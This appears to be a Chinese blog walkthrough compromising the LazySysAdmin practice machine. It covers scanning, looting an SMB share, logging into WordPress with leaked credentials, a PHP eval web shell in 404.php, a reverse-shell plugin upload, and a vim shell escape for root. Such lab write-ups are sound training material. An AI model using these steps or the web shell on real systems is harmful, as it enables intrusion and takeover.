靶机:LazySysAdmin

1. 信息收集



arp-scan -I eth1 -l

–min-rate 10000 以1万的速率进行扫描

22,

80,

139,445是SMB服务

3306,

6667

nmap -sT -sV -sC -O -p22,80,139,445,3306,6667 192.168.10.12

-sT 定义TCP协议进行扫描

-sV 探测服务的版本

-sC 用默认的脚本

-O 探测操作系统版本

-p接端口号

web服务优先级靠前

gobuster 对网站目录扫描

gobuster dir -u http://192.168.10.12 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

对扫描出来的路径逐一打开

/wordpress/

/test/

/wp/

/apache/

/old/

/javascript/

/phpmyadmin/

web目前没啥太多的信息,

可以去其他服务上找找

smb服务

print$是打印机的

share$是共享的目录-最有价值

IPC$

smbclient ‘\\192.168.10.12\share$’

把有价值的都下载下来

mget *.*

再到wordpress目录里逛逛

再到Backnode_files目录看看

其他目录都是空的

好了,把有用的信息搜集起来,分析一下

在deets.txt中有一个文件12345

再看看wp-config.php

存在数据库的账号密码等信息

现在有了以下的信息

一个密码12345

一个数据库账号密码Admin:TogieMYSQL12345^^

那可以去WordPressd的后台试试看

WordPressd的后台地址是固定的http://IP/wordpress/wp-admin,除非他改动

使用Admin:TogieMYSQL12345^^可以登录!!!

到了wordpress的后台了就可以做很多操作了

比如在他的404页面写个一句话马

<?php @eval($_POST[cmd]);?>

这个404.php的路径在/wordpress/wp-content/themes/twentyfifteen/404.php

IP/wordpress/wp-content/themes/twentyfifteen/404.php

cmd

也可以考虑上传插件的漏洞利用

在https://pentestmonkey.net/tools/web-shells/php-reverse-shell上随便找一个

然后两次解压后编辑php-reverse-shell.php

只需要修改ipj就行

然后使用Plugins的头部,填充反弹shell文件的头部。

然后kali开启监听1234端口

然后把shell.php压缩成shell.zip,并上传安装插件

/wordpress/wp-content/plugins/sh/sh.php

上次,安装

安装成功后就会给出绝对路径/var/www/html/wordpress/wp-content/plugins/shell/

IP/wordpress/wp-content/plugins/shell/shell.php

直接访问IP/wordpress/wp-content/plugins/shell/shell.php

kali这边就已经收到了反弹shell

dpkg查看是否安装了python

dpkg -l | grep python

有安装python

使用python获取完整shell

python -c “import pty;pty.spawn(‘/bin/bash’)”

清屏不支持,可以完善环境变量

export TERM=xterm-color

然后在系统里逛逛,

发现一个用户togie

没有给出密码,但是之前的文件中有一个密码是12345

可以结合起来试一试

OK,成了

但是发现命令收到限制,很难受,

使用VIM重新打开一个终端

vim

:set shell=/bin/bash

回车

:shell

接下来也OK了

这已经提权成功了,三个ALL

看一下/root目录下的文件

完结撒花!!!

暂无评论内容